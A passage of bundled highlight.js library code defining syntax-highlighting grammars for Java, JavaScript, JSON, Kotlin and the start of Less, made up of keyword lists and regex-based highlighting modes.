	      hljs.C_BLOCK_COMMENT_MODE,
	      {
	        begin: /"""/,
	        end: /"""/,
	        className: "string",
	        contains: [ hljs.BACKSLASH_ESCAPE ]
	      },
	      hljs.APOS_STRING_MODE,
	      hljs.QUOTE_STRING_MODE,
	      {
	        match: [
	          /\b(?:class|interface|enum|extends|implements|new)/,
	          /\s+/,
	          JAVA_IDENT_RE
	        ],
	        className: {
	          1: "keyword",
	          3: "title.class"
	        }
	      },
	      {
	        // Exceptions for hyphenated keywords
	        match: /non-sealed/,
	        scope: "keyword"
	      },
	      {
	        begin: [
	          regex.concat(/(?!else)/, JAVA_IDENT_RE),
	          /\s+/,
	          JAVA_IDENT_RE,
	          /\s+/,
	          /=(?!=)/
	        ],
	        className: {
	          1: "type",
	          3: "variable",
	          5: "operator"
	        }
	      },
	      {
	        begin: [
	          /record/,
	          /\s+/,
	          JAVA_IDENT_RE
	        ],
	        className: {
	          1: "keyword",
	          3: "title.class"
	        },
	        contains: [
	          PARAMS,
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      {
	        // Expression keywords prevent 'keyword Name(...)' from being
	        // recognized as a function definition
	        beginKeywords: 'new throw return else',
	        relevance: 0
	      },
	      {
	        begin: [
	          '(?:' + GENERIC_IDENT_RE + '\\s+)',
	          hljs.UNDERSCORE_IDENT_RE,
	          /\s*(?=\()/
	        ],
	        className: { 2: "title.function" },
	        keywords: KEYWORDS,
	        contains: [
	          {
	            className: 'params',
	            begin: /\(/,
	            end: /\)/,
	            keywords: KEYWORDS,
	            relevance: 0,
	            contains: [
	              ANNOTATION,
	              hljs.APOS_STRING_MODE,
	              hljs.QUOTE_STRING_MODE,
	              NUMERIC,
	              hljs.C_BLOCK_COMMENT_MODE
	            ]
	          },
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      NUMERIC,
	      ANNOTATION
	    ]
	  };
	}

	java_1 = java;
	return java_1;
}

var javascript_1;
var hasRequiredJavascript;

function requireJavascript () {
	if (hasRequiredJavascript) return javascript_1;
	hasRequiredJavascript = 1;
	const IDENT_RE = '[A-Za-z$_][0-9A-Za-z$_]*';
	const KEYWORDS = [
	  "as", // for exports
	  "in",
	  "of",
	  "if",
	  "for",
	  "while",
	  "finally",
	  "var",
	  "new",
	  "function",
	  "do",
	  "return",
	  "void",
	  "else",
	  "break",
	  "catch",
	  "instanceof",
	  "with",
	  "throw",
	  "case",
	  "default",
	  "try",
	  "switch",
	  "continue",
	  "typeof",
	  "delete",
	  "let",
	  "yield",
	  "const",
	  "class",
	  // JS handles these with a special rule
	  // "get",
	  // "set",
	  "debugger",
	  "async",
	  "await",
	  "static",
	  "import",
	  "from",
	  "export",
	  "extends"
	];
	const LITERALS = [
	  "true",
	  "false",
	  "null",
	  "undefined",
	  "NaN",
	  "Infinity"
	];

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects
	const TYPES = [
	  // Fundamental objects
	  "Object",
	  "Function",
	  "Boolean",
	  "Symbol",
	  // numbers and dates
	  "Math",
	  "Date",
	  "Number",
	  "BigInt",
	  // text
	  "String",
	  "RegExp",
	  // Indexed collections
	  "Array",
	  "Float32Array",
	  "Float64Array",
	  "Int8Array",
	  "Uint8Array",
	  "Uint8ClampedArray",
	  "Int16Array",
	  "Int32Array",
	  "Uint16Array",
	  "Uint32Array",
	  "BigInt64Array",
	  "BigUint64Array",
	  // Keyed collections
	  "Set",
	  "Map",
	  "WeakSet",
	  "WeakMap",
	  // Structured data
	  "ArrayBuffer",
	  "SharedArrayBuffer",
	  "Atomics",
	  "DataView",
	  "JSON",
	  // Control abstraction objects
	  "Promise",
	  "Generator",
	  "GeneratorFunction",
	  "AsyncFunction",
	  // Reflection
	  "Reflect",
	  "Proxy",
	  // Internationalization
	  "Intl",
	  // WebAssembly
	  "WebAssembly"
	];

	const ERROR_TYPES = [
	  "Error",
	  "EvalError",
	  "InternalError",
	  "RangeError",
	  "ReferenceError",
	  "SyntaxError",
	  "TypeError",
	  "URIError"
	];

	const BUILT_IN_GLOBALS = [
	  "setInterval",
	  "setTimeout",
	  "clearInterval",
	  "clearTimeout",

	  "require",
	  "exports",

	  "eval",
	  "isFinite",
	  "isNaN",
	  "parseFloat",
	  "parseInt",
	  "decodeURI",
	  "decodeURIComponent",
	  "encodeURI",
	  "encodeURIComponent",
	  "escape",
	  "unescape"
	];

	const BUILT_IN_VARIABLES = [
	  "arguments",
	  "this",
	  "super",
	  "console",
	  "window",
	  "document",
	  "localStorage",
	  "module",
	  "global" // Node.js
	];

	const BUILT_INS = [].concat(
	  BUILT_IN_GLOBALS,
	  TYPES,
	  ERROR_TYPES
	);

	/*
	Language: JavaScript
	Description: JavaScript (JS) is a lightweight, interpreted, or just-in-time compiled programming language with first-class functions.
	Category: common, scripting, web
	Website: https://developer.mozilla.org/en-US/docs/Web/JavaScript
	*/

	/** @type LanguageFn */
	function javascript(hljs) {
	  const regex = hljs.regex;
	  /**
	   * Takes a string like "<Booger" and checks to see
	   * if we can find a matching "</Booger" later in the
	   * content.
	   * @param {RegExpMatchArray} match
	   * @param {{after:number}} param1
	   */
	  const hasClosingTag = (match, { after }) => {
	    const tag = "</" + match[0].slice(1);
	    const pos = match.input.indexOf(tag, after);
	    return pos !== -1;
	  };

	  const IDENT_RE$1 = IDENT_RE;
	  const FRAGMENT = {
	    begin: '<>',
	    end: '</>'
	  };
	  // to avoid some special cases inside isTrulyOpeningTag
	  const XML_SELF_CLOSING = /<[A-Za-z0-9\\._:-]+\s*\/>/;
	  const XML_TAG = {
	    begin: /<[A-Za-z0-9\\._:-]+/,
	    end: /\/[A-Za-z0-9\\._:-]+>|\/>/,
	    /**
	     * @param {RegExpMatchArray} match
	     * @param {CallbackResponse} response
	     */
	    isTrulyOpeningTag: (match, response) => {
	      const afterMatchIndex = match[0].length + match.index;
	      const nextChar = match.input[afterMatchIndex];
	      if (
	        // HTML should not include another raw `<` inside a tag
	        // nested type?
	        // `<Array<Array<number>>`, etc.
	        nextChar === "<" ||
	        // the , gives away that this is not HTML
	        // `<T, A extends keyof T, V>`
	        nextChar === ",") {
	        response.ignoreMatch();
	        return;
	      }

	      // `<something>`
	      // Quite possibly a tag, lets look for a matching closing tag...
	      if (nextChar === ">") {
	        // if we cannot find a matching closing tag, then we
	        // will ignore it
	        if (!hasClosingTag(match, { after: afterMatchIndex })) {
	          response.ignoreMatch();
	        }
	      }

	      // `<blah />` (self-closing)
	      // handled by simpleSelfClosing rule

	      // `<From extends string>`
	      // technically this could be HTML, but it smells like a type
	      let m;
	      const afterMatch = match.input.substring(afterMatchIndex);
	      // NOTE: This is ugh, but added specifically for https://github.com/highlightjs/highlight.js/issues/3276
	      if ((m = afterMatch.match(/^\s+extends\s+/))) {
	        if (m.index === 0) {
	          response.ignoreMatch();
	          // eslint-disable-next-line no-useless-return
	          return;
	        }
	      }
	    }
	  };
	  const KEYWORDS$1 = {
	    $pattern: IDENT_RE,
	    keyword: KEYWORDS,
	    literal: LITERALS,
	    built_in: BUILT_INS,
	    "variable.language": BUILT_IN_VARIABLES
	  };

	  // https://tc39.es/ecma262/#sec-literals-numeric-literals
	  const decimalDigits = '[0-9](_?[0-9])*';
	  const frac = `\\.(${decimalDigits})`;
	  // DecimalIntegerLiteral, including Annex B NonOctalDecimalIntegerLiteral
	  // https://tc39.es/ecma262/#sec-additional-syntax-numeric-literals
	  const decimalInteger = `0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*`;
	  const NUMBER = {
	    className: 'number',
	    variants: [
	      // DecimalLiteral
	      { begin: `(\\b(${decimalInteger})((${frac})|\\.)?|(${frac}))` +
	        `[eE][+-]?(${decimalDigits})\\b` },
	      { begin: `\\b(${decimalInteger})\\b((${frac})\\b|\\.)?|(${frac})\\b` },

	      // DecimalBigIntegerLiteral
	      { begin: `\\b(0|[1-9](_?[0-9])*)n\\b` },

	      // NonDecimalIntegerLiteral
	      { begin: "\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b" },
	      { begin: "\\b0[bB][0-1](_?[0-1])*n?\\b" },
	      { begin: "\\b0[oO][0-7](_?[0-7])*n?\\b" },

	      // LegacyOctalIntegerLiteral (does not include underscore separators)
	      // https://tc39.es/ecma262/#sec-additional-syntax-numeric-literals
	      { begin: "\\b0[0-7]+n?\\b" },
	    ],
	    relevance: 0
	  };

	  const SUBST = {
	    className: 'subst',
	    begin: '\\$\\{',
	    end: '\\}',
	    keywords: KEYWORDS$1,
	    contains: [] // defined later
	  };
	  const HTML_TEMPLATE = {
	    begin: 'html`',
	    end: '',
	    starts: {
	      end: '`',
	      returnEnd: false,
	      contains: [
	        hljs.BACKSLASH_ESCAPE,
	        SUBST
	      ],
	      subLanguage: 'xml'
	    }
	  };
	  const CSS_TEMPLATE = {
	    begin: 'css`',
	    end: '',
	    starts: {
	      end: '`',
	      returnEnd: false,
	      contains: [
	        hljs.BACKSLASH_ESCAPE,
	        SUBST
	      ],
	      subLanguage: 'css'
	    }
	  };
	  const TEMPLATE_STRING = {
	    className: 'string',
	    begin: '`',
	    end: '`',
	    contains: [
	      hljs.BACKSLASH_ESCAPE,
	      SUBST
	    ]
	  };
	  const JSDOC_COMMENT = hljs.COMMENT(
	    /\/\*\*(?!\/)/,
	    '\\*/',
	    {
	      relevance: 0,
	      contains: [
	        {
	          begin: '(?=@[A-Za-z]+)',
	          relevance: 0,
	          contains: [
	            {
	              className: 'doctag',
	              begin: '@[A-Za-z]+'
	            },
	            {
	              className: 'type',
	              begin: '\\{',
	              end: '\\}',
	              excludeEnd: true,
	              excludeBegin: true,
	              relevance: 0
	            },
	            {
	              className: 'variable',
	              begin: IDENT_RE$1 + '(?=\\s*(-)|$)',
	              endsParent: true,
	              relevance: 0
	            },
	            // eat spaces (not newlines) so we can find
	            // types or variables
	            {
	              begin: /(?=[^\n])\s/,
	              relevance: 0
	            }
	          ]
	        }
	      ]
	    }
	  );
	  const COMMENT = {
	    className: "comment",
	    variants: [
	      JSDOC_COMMENT,
	      hljs.C_BLOCK_COMMENT_MODE,
	      hljs.C_LINE_COMMENT_MODE
	    ]
	  };
	  const SUBST_INTERNALS = [
	    hljs.APOS_STRING_MODE,
	    hljs.QUOTE_STRING_MODE,
	    HTML_TEMPLATE,
	    CSS_TEMPLATE,
	    TEMPLATE_STRING,
	    NUMBER,
	    // This is intentional:
	    // See https://github.com/highlightjs/highlight.js/issues/3288
	    // hljs.REGEXP_MODE
	  ];
	  SUBST.contains = SUBST_INTERNALS
	    .concat({
	      // we need to pair up {} inside our subst to prevent
	      // it from ending too early by matching another }
	      begin: /\{/,
	      end: /\}/,
	      keywords: KEYWORDS$1,
	      contains: [
	        "self"
	      ].concat(SUBST_INTERNALS)
	    });
	  const SUBST_AND_COMMENTS = [].concat(COMMENT, SUBST.contains);
	  const PARAMS_CONTAINS = SUBST_AND_COMMENTS.concat([
	    // eat recursive parens in sub expressions
	    {
	      begin: /\(/,
	      end: /\)/,
	      keywords: KEYWORDS$1,
	      contains: ["self"].concat(SUBST_AND_COMMENTS)
	    }
	  ]);
	  const PARAMS = {
	    className: 'params',
	    begin: /\(/,
	    end: /\)/,
	    excludeBegin: true,
	    excludeEnd: true,
	    keywords: KEYWORDS$1,
	    contains: PARAMS_CONTAINS
	  };

	  // ES6 classes
	  const CLASS_OR_EXTENDS = {
	    variants: [
	      // class Car extends vehicle
	      {
	        match: [
	          /class/,
	          /\s+/,
	          IDENT_RE$1,
	          /\s+/,
	          /extends/,
	          /\s+/,
	          regex.concat(IDENT_RE$1, "(", regex.concat(/\./, IDENT_RE$1), ")*")
	        ],
	        scope: {
	          1: "keyword",
	          3: "title.class",
	          5: "keyword",
	          7: "title.class.inherited"
	        }
	      },
	      // class Car
	      {
	        match: [
	          /class/,
	          /\s+/,
	          IDENT_RE$1
	        ],
	        scope: {
	          1: "keyword",
	          3: "title.class"
	        }
	      },

	    ]
	  };

	  const CLASS_REFERENCE = {
	    relevance: 0,
	    match:
	    regex.either(
	      // Hard coded exceptions
	      /\bJSON/,
	      // Float32Array, OutT
	      /\b[A-Z][a-z]+([A-Z][a-z]*|\d)*/,
	      // CSSFactory, CSSFactoryT
	      /\b[A-Z]{2,}([A-Z][a-z]+|\d)+([A-Z][a-z]*)*/,
	      // FPs, FPsT
	      /\b[A-Z]{2,}[a-z]+([A-Z][a-z]+|\d)*([A-Z][a-z]*)*/,
	      // P
	      // single letters are not highlighted
	      // BLAH
	      // this will be flagged as a UPPER_CASE_CONSTANT instead
	    ),
	    className: "title.class",
	    keywords: {
	      _: [
	        // se we still get relevance credit for JS library classes
	        ...TYPES,
	        ...ERROR_TYPES
	      ]
	    }
	  };

	  const USE_STRICT = {
	    label: "use_strict",
	    className: 'meta',
	    relevance: 10,
	    begin: /^\s*['"]use (strict|asm)['"]/
	  };

	  const FUNCTION_DEFINITION = {
	    variants: [
	      {
	        match: [
	          /function/,
	          /\s+/,
	          IDENT_RE$1,
	          /(?=\s*\()/
	        ]
	      },
	      // anonymous function
	      {
	        match: [
	          /function/,
	          /\s*(?=\()/
	        ]
	      }
	    ],
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    label: "func.def",
	    contains: [ PARAMS ],
	    illegal: /%/
	  };

	  const UPPER_CASE_CONSTANT = {
	    relevance: 0,
	    match: /\b[A-Z][A-Z_0-9]+\b/,
	    className: "variable.constant"
	  };

	  function noneOf(list) {
	    return regex.concat("(?!", list.join("|"), ")");
	  }

	  const FUNCTION_CALL = {
	    match: regex.concat(
	      /\b/,
	      noneOf([
	        ...BUILT_IN_GLOBALS,
	        "super"
	      ]),
	      IDENT_RE$1, regex.lookahead(/\(/)),
	    className: "title.function",
	    relevance: 0
	  };

	  const PROPERTY_ACCESS = {
	    begin: regex.concat(/\./, regex.lookahead(
	      regex.concat(IDENT_RE$1, /(?![0-9A-Za-z$_(])/)
	    )),
	    end: IDENT_RE$1,
	    excludeBegin: true,
	    keywords: "prototype",
	    className: "property",
	    relevance: 0
	  };

	  const GETTER_OR_SETTER = {
	    match: [
	      /get|set/,
	      /\s+/,
	      IDENT_RE$1,
	      /(?=\()/
	    ],
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    contains: [
	      { // eat to avoid empty params
	        begin: /\(\)/
	      },
	      PARAMS
	    ]
	  };

	  const FUNC_LEAD_IN_RE = '(\\(' +
	    '[^()]*(\\(' +
	    '[^()]*(\\(' +
	    '[^()]*' +
	    '\\)[^()]*)*' +
	    '\\)[^()]*)*' +
	    '\\)|' + hljs.UNDERSCORE_IDENT_RE + ')\\s*=>';

	  const FUNCTION_VARIABLE = {
	    match: [
	      /const|var|let/, /\s+/,
	      IDENT_RE$1, /\s*/,
	      /=\s*/,
	      /(async\s*)?/, // async is optional
	      regex.lookahead(FUNC_LEAD_IN_RE)
	    ],
	    keywords: "async",
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    contains: [
	      PARAMS
	    ]
	  };

	  return {
	    name: 'Javascript',
	    aliases: ['js', 'jsx', 'mjs', 'cjs'],
	    keywords: KEYWORDS$1,
	    // this will be extended by TypeScript
	    exports: { PARAMS_CONTAINS, CLASS_REFERENCE },
	    illegal: /#(?![$_A-z])/,
	    contains: [
	      hljs.SHEBANG({
	        label: "shebang",
	        binary: "node",
	        relevance: 5
	      }),
	      USE_STRICT,
	      hljs.APOS_STRING_MODE,
	      hljs.QUOTE_STRING_MODE,
	      HTML_TEMPLATE,
	      CSS_TEMPLATE,
	      TEMPLATE_STRING,
	      COMMENT,
	      NUMBER,
	      CLASS_REFERENCE,
	      {
	        className: 'attr',
	        begin: IDENT_RE$1 + regex.lookahead(':'),
	        relevance: 0
	      },
	      FUNCTION_VARIABLE,
	      { // "value" container
	        begin: '(' + hljs.RE_STARTERS_RE + '|\\b(case|return|throw)\\b)\\s*',
	        keywords: 'return throw case',
	        relevance: 0,
	        contains: [
	          COMMENT,
	          hljs.REGEXP_MODE,
	          {
	            className: 'function',
	            // we have to count the parens to make sure we actually have the
	            // correct bounding ( ) before the =>.  There could be any number of
	            // sub-expressions inside also surrounded by parens.
	            begin: FUNC_LEAD_IN_RE,
	            returnBegin: true,
	            end: '\\s*=>',
	            contains: [
	              {
	                className: 'params',
	                variants: [
	                  {
	                    begin: hljs.UNDERSCORE_IDENT_RE,
	                    relevance: 0
	                  },
	                  {
	                    className: null,
	                    begin: /\(\s*\)/,
	                    skip: true
	                  },
	                  {
	                    begin: /\(/,
	                    end: /\)/,
	                    excludeBegin: true,
	                    excludeEnd: true,
	                    keywords: KEYWORDS$1,
	                    contains: PARAMS_CONTAINS
	                  }
	                ]
	              }
	            ]
	          },
	          { // could be a comma delimited list of params to a function call
	            begin: /,/,
	            relevance: 0
	          },
	          {
	            match: /\s+/,
	            relevance: 0
	          },
	          { // JSX
	            variants: [
	              { begin: FRAGMENT.begin, end: FRAGMENT.end },
	              { match: XML_SELF_CLOSING },
	              {
	                begin: XML_TAG.begin,
	                // we carefully check the opening tag to see if it truly
	                // is a tag and not a false positive
	                'on:begin': XML_TAG.isTrulyOpeningTag,
	                end: XML_TAG.end
	              }
	            ],
	            subLanguage: 'xml',
	            contains: [
	              {
	                begin: XML_TAG.begin,
	                end: XML_TAG.end,
	                skip: true,
	                contains: ['self']
	              }
	            ]
	          }
	        ],
	      },
	      FUNCTION_DEFINITION,
	      {
	        // prevent this from getting swallowed up by function
	        // since they appear "function like"
	        beginKeywords: "while if switch catch for"
	      },
	      {
	        // we have to count the parens to make sure we actually have the correct
	        // bounding ( ).  There could be any number of sub-expressions inside
	        // also surrounded by parens.
	        begin: '\\b(?!function)' + hljs.UNDERSCORE_IDENT_RE +
	          '\\(' + // first parens
	          '[^()]*(\\(' +
	            '[^()]*(\\(' +
	              '[^()]*' +
	            '\\)[^()]*)*' +
	          '\\)[^()]*)*' +
	          '\\)\\s*\\{', // end parens
	        returnBegin:true,
	        label: "func.def",
	        contains: [
	          PARAMS,
	          hljs.inherit(hljs.TITLE_MODE, { begin: IDENT_RE$1, className: "title.function" })
	        ]
	      },
	      // catch ... so it won't trigger the property rule below
	      {
	        match: /\.\.\./,
	        relevance: 0
	      },
	      PROPERTY_ACCESS,
	      // hack: prevents detection of keywords in some circumstances
	      // .keyword()
	      // $keyword = x
	      {
	        match: '\\$' + IDENT_RE$1,
	        relevance: 0
	      },
	      {
	        match: [ /\bconstructor(?=\s*\()/ ],
	        className: { 1: "title.function" },
	        contains: [ PARAMS ]
	      },
	      FUNCTION_CALL,
	      UPPER_CASE_CONSTANT,
	      CLASS_OR_EXTENDS,
	      GETTER_OR_SETTER,
	      {
	        match: /\$[(.]/ // relevance booster for a pattern common to JS libs: `$(something)` and `$.something`
	      }
	    ]
	  };
	}

	javascript_1 = javascript;
	return javascript_1;
}

/*
Language: JSON
Description: JSON (JavaScript Object Notation) is a lightweight data-interchange format.
Author: Ivan Sagalaev <maniac@softwaremaniacs.org>
Website: http://www.json.org
Category: common, protocols, web
*/

var json_1;
var hasRequiredJson;

function requireJson () {
	if (hasRequiredJson) return json_1;
	hasRequiredJson = 1;
	function json(hljs) {
	  const ATTRIBUTE = {
	    className: 'attr',
	    begin: /"(\\.|[^\\"\r\n])*"(?=\s*:)/,
	    relevance: 1.01
	  };
	  const PUNCTUATION = {
	    match: /[{}[\],:]/,
	    className: "punctuation",
	    relevance: 0
	  };
	  const LITERALS = [
	    "true",
	    "false",
	    "null"
	  ];
	  // NOTE: normally we would rely on `keywords` for this but using a mode here allows us
	  // - to use the very tight `illegal: \S` rule later to flag any other character
	  // - as illegal indicating that despite looking like JSON we do not truly have
	  // - JSON and thus improve false-positively greatly since JSON will try and claim
	  // - all sorts of JSON looking stuff
	  const LITERALS_MODE = {
	    scope: "literal",
	    beginKeywords: LITERALS.join(" "),
	  };

	  return {
	    name: 'JSON',
	    keywords:{
	      literal: LITERALS,
	    },
	    contains: [
	      ATTRIBUTE,
	      PUNCTUATION,
	      hljs.QUOTE_STRING_MODE,
	      LITERALS_MODE,
	      hljs.C_NUMBER_MODE,
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE
	    ],
	    illegal: '\\S'
	  };
	}

	json_1 = json;
	return json_1;
}

var kotlin_1;
var hasRequiredKotlin;

function requireKotlin () {
	if (hasRequiredKotlin) return kotlin_1;
	hasRequiredKotlin = 1;
	// https://docs.oracle.com/javase/specs/jls/se15/html/jls-3.html#jls-3.10
	var decimalDigits = '[0-9](_*[0-9])*';
	var frac = `\\.(${decimalDigits})`;
	var hexDigits = '[0-9a-fA-F](_*[0-9a-fA-F])*';
	var NUMERIC = {
	  className: 'number',
	  variants: [
	    // DecimalFloatingPointLiteral
	    // including ExponentPart
	    { begin: `(\\b(${decimalDigits})((${frac})|\\.)?|(${frac}))` +
	      `[eE][+-]?(${decimalDigits})[fFdD]?\\b` },
	    // excluding ExponentPart
	    { begin: `\\b(${decimalDigits})((${frac})[fFdD]?\\b|\\.([fFdD]\\b)?)` },
	    { begin: `(${frac})[fFdD]?\\b` },
	    { begin: `\\b(${decimalDigits})[fFdD]\\b` },

	    // HexadecimalFloatingPointLiteral
	    { begin: `\\b0[xX]((${hexDigits})\\.?|(${hexDigits})?\\.(${hexDigits}))` +
	      `[pP][+-]?(${decimalDigits})[fFdD]?\\b` },

	    // DecimalIntegerLiteral
	    { begin: '\\b(0|[1-9](_*[0-9])*)[lL]?\\b' },

	    // HexIntegerLiteral
	    { begin: `\\b0[xX](${hexDigits})[lL]?\\b` },

	    // OctalIntegerLiteral
	    { begin: '\\b0(_*[0-7])*[lL]?\\b' },

	    // BinaryIntegerLiteral
	    { begin: '\\b0[bB][01](_*[01])*[lL]?\\b' },
	  ],
	  relevance: 0
	};

	/*
	 Language: Kotlin
	 Description: Kotlin is an OSS statically typed programming language that targets the JVM, Android, JavaScript and Native.
	 Author: Sergey Mashkov <cy6erGn0m@gmail.com>
	 Website: https://kotlinlang.org
	 Category: common
	 */

	function kotlin(hljs) {
	  const KEYWORDS = {
	    keyword:
	      'abstract as val var vararg get set class object open private protected public noinline '
	      + 'crossinline dynamic final enum if else do while for when throw try catch finally '
	      + 'import package is in fun override companion reified inline lateinit init '
	      + 'interface annotation data sealed internal infix operator out by constructor super '
	      + 'tailrec where const inner suspend typealias external expect actual',
	    built_in:
	      'Byte Short Char Int Long Boolean Float Double Void Unit Nothing',
	    literal:
	      'true false null'
	  };
	  const KEYWORDS_WITH_LABEL = {
	    className: 'keyword',
	    begin: /\b(break|continue|return|this)\b/,
	    starts: { contains: [
	      {
	        className: 'symbol',
	        begin: /@\w+/
	      }
	    ] }
	  };
	  const LABEL = {
	    className: 'symbol',
	    begin: hljs.UNDERSCORE_IDENT_RE + '@'
	  };

	  // for string templates
	  const SUBST = {
	    className: 'subst',
	    begin: /\$\{/,
	    end: /\}/,
	    contains: [ hljs.C_NUMBER_MODE ]
	  };
	  const VARIABLE = {
	    className: 'variable',
	    begin: '\\$' + hljs.UNDERSCORE_IDENT_RE
	  };
	  const STRING = {
	    className: 'string',
	    variants: [
	      {
	        begin: '"""',
	        end: '"""(?=[^"])',
	        contains: [
	          VARIABLE,
	          SUBST
	        ]
	      },
	      // Can't use built-in modes easily, as we want to use STRING in the meta
	      // context as 'meta-string' and there's no syntax to remove explicitly set
	      // classNames in built-in modes.
	      {
	        begin: '\'',
	        end: '\'',
	        illegal: /\n/,
	        contains: [ hljs.BACKSLASH_ESCAPE ]
	      },
	      {
	        begin: '"',
	        end: '"',
	        illegal: /\n/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          VARIABLE,
	          SUBST
	        ]
	      }
	    ]
	  };
	  SUBST.contains.push(STRING);

	  const ANNOTATION_USE_SITE = {
	    className: 'meta',
	    begin: '@(?:file|property|field|get|set|receiver|param|setparam|delegate)\\s*:(?:\\s*' + hljs.UNDERSCORE_IDENT_RE + ')?'
	  };
	  const ANNOTATION = {
	    className: 'meta',
	    begin: '@' + hljs.UNDERSCORE_IDENT_RE,
	    contains: [
	      {
	        begin: /\(/,
	        end: /\)/,
	        contains: [
	          hljs.inherit(STRING, { className: 'string' }),
	          "self"
	        ]
	      }
	    ]
	  };

	  // https://kotlinlang.org/docs/reference/whatsnew11.html#underscores-in-numeric-literals
	  // According to the doc above, the number mode of kotlin is the same as java 8,
	  // so the code below is copied from java.js
	  const KOTLIN_NUMBER_MODE = NUMERIC;
	  const KOTLIN_NESTED_COMMENT = hljs.COMMENT(
	    '/\\*', '\\*/',
	    { contains: [ hljs.C_BLOCK_COMMENT_MODE ] }
	  );
	  const KOTLIN_PAREN_TYPE = { variants: [
	    {
	      className: 'type',
	      begin: hljs.UNDERSCORE_IDENT_RE
	    },
	    {
	      begin: /\(/,
	      end: /\)/,
	      contains: [] // defined later
	    }
	  ] };
	  const KOTLIN_PAREN_TYPE2 = KOTLIN_PAREN_TYPE;
	  KOTLIN_PAREN_TYPE2.variants[1].contains = [ KOTLIN_PAREN_TYPE ];
	  KOTLIN_PAREN_TYPE.variants[1].contains = [ KOTLIN_PAREN_TYPE2 ];

	  return {
	    name: 'Kotlin',
	    aliases: [
	      'kt',
	      'kts'
	    ],
	    keywords: KEYWORDS,
	    contains: [
	      hljs.COMMENT(
	        '/\\*\\*',
	        '\\*/',
	        {
	          relevance: 0,
	          contains: [
	            {
	              className: 'doctag',
	              begin: '@[A-Za-z]+'
	            }
	          ]
	        }
	      ),
	      hljs.C_LINE_COMMENT_MODE,
	      KOTLIN_NESTED_COMMENT,
	      KEYWORDS_WITH_LABEL,
	      LABEL,
	      ANNOTATION_USE_SITE,
	      ANNOTATION,
	      {
	        className: 'function',
	        beginKeywords: 'fun',
	        end: '[(]|$',
	        returnBegin: true,
	        excludeEnd: true,
	        keywords: KEYWORDS,
	        relevance: 5,
	        contains: [
	          {
	            begin: hljs.UNDERSCORE_IDENT_RE + '\\s*\\(',
	            returnBegin: true,
	            relevance: 0,
	            contains: [ hljs.UNDERSCORE_TITLE_MODE ]
	          },
	          {
	            className: 'type',
	            begin: /</,
	            end: />/,
	            keywords: 'reified',
	            relevance: 0
	          },
	          {
	            className: 'params',
	            begin: /\(/,
	            end: /\)/,
	            endsParent: true,
	            keywords: KEYWORDS,
	            relevance: 0,
	            contains: [
	              {
	                begin: /:/,
	                end: /[=,\/]/,
	                endsWithParent: true,
	                contains: [
	                  KOTLIN_PAREN_TYPE,
	                  hljs.C_LINE_COMMENT_MODE,
	                  KOTLIN_NESTED_COMMENT
	                ],
	                relevance: 0
	              },
	              hljs.C_LINE_COMMENT_MODE,
	              KOTLIN_NESTED_COMMENT,
	              ANNOTATION_USE_SITE,
	              ANNOTATION,
	              STRING,
	              hljs.C_NUMBER_MODE
	            ]
	          },
	          KOTLIN_NESTED_COMMENT
	        ]
	      },
	      {
	        begin: [
	          /class|interface|trait/,
	          /\s+/,
	          hljs.UNDERSCORE_IDENT_RE
	        ],
	        beginScope: {
	          3: "title.class"
	        },
	        keywords: 'class interface trait',
	        end: /[:\{(]|$/,
	        excludeEnd: true,
	        illegal: 'extends implements',
	        contains: [
	          { beginKeywords: 'public protected internal private constructor' },
	          hljs.UNDERSCORE_TITLE_MODE,
	          {
	            className: 'type',
	            begin: /</,
	            end: />/,
	            excludeBegin: true,
	            excludeEnd: true,
	            relevance: 0
	          },
	          {
	            className: 'type',
	            begin: /[,:]\s*/,
	            end: /[<\(,){\s]|$/,
	            excludeBegin: true,
	            returnEnd: true
	          },
	          ANNOTATION_USE_SITE,
	          ANNOTATION
	        ]
	      },
	      STRING,
	      {
	        className: 'meta',
	        begin: "^#!/usr/bin/env",
	        end: '$',
	        illegal: '\n'
	      },
	      KOTLIN_NUMBER_MODE
	    ]
	  };
	}

	kotlin_1 = kotlin;
	return kotlin_1;
}

var less_1;
var hasRequiredLess;

function requireLess () {
	if (hasRequiredLess) return less_1;
	hasRequiredLess = 1;
	const MODES = (hljs) => {
	  return {
	    IMPORTANT: {
	      scope: 'meta',
	      begin: '!important'
	    },
	    BLOCK_COMMENT: hljs.C_BLOCK_COMMENT_MODE,
	    HEXCOLOR: {
	      scope: 'number',
	      begin: /#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/
	    },
	    FUNCTION_DISPATCH: {
	      className: "built_in",
	      begin: /[\w-]+(?=\()/
	    },
	    ATTRIBUTE_SELECTOR_MODE: {
	      scope: 'selector-attr',
	      begin: /\[/,
	      end: /\]/,
	      illegal: '$',
	      contains: [
	        hljs.APOS_STRING_MODE,
	        hljs.QUOTE_STRING_MODE
	      ]
	    },
	    CSS_NUMBER_MODE: {
	      scope: 'number',
	      begin: hljs.NUMBER_RE + '(' +
	        '%|em|ex|ch|rem' +
	        '|vw|vh|vmin|vmax' +
	        '|cm|mm|in|pt|pc|px' +
	        '|deg|grad|rad|turn' +
	        '|s|ms' +
	        '|Hz|kHz' +
	        '|dpi|dpcm|dppx' +
	        ')?',
	      relevance: 0
	    },
	    CSS_VARIABLE: {
	      className: "attr",
	      begin: /--[A-Za-z][A-Za-z0-9_-]*/
	    }
	  };
	};

	const TAGS = [
	  'a',
	  'abbr',
	  'address',
	  'article',
	  'aside',
	  'audio',
	  'b',
	  'blockquote',
	  'body',
	  'button',
	  'canvas',
	  'caption',
	  'cite',
	  'code',
	  'dd',
	  'del',
	  'details',
	  'dfn',
	  'div',
	  'dl',
	  'dt',
	  'em',
	  'fieldset',
	  'figcaption',
	  'figure',
	  'footer',
	  'form',
	  'h1',
	  'h2',
	  'h3',
	  'h4',
	  'h5',
	  'h6',
	  'header',
	  'hgroup',
	  'html',
	  'i',
	  'iframe',
	  'img',
